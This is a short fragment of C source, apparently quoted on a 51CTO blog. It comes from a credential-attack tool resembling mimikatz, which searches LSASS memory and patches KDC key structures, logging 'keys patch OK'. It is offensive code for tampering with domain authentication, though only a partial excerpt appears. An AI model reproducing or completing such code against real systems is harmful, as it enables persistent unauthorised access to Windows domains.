 695 {
696 kprintf(L"[KDC] data\n");
697 aLocal.address = &orig;
698 orig.Buffer = (PWSTR) sMemory.result;
699 if(kull_m_memory_search(&aLocal, sizeof(orig), &sMemory, TRUE))
700 {
701 kprintf(L"[KDC] struct\n", sMemory.result);
702 RtlZeroMemory(&orig, sizeof(orig));
703 aLsass.address = sMemory.result;
704 if(success = kull_m_memory_copy(&aLsass, &aLocal, sizeof(orig)))
705 kprintf(L"[KDC] keys patch OK\n");
706 }
707 else PRINT_ERROR(L"Second pattern not found\n");
@51CTO博客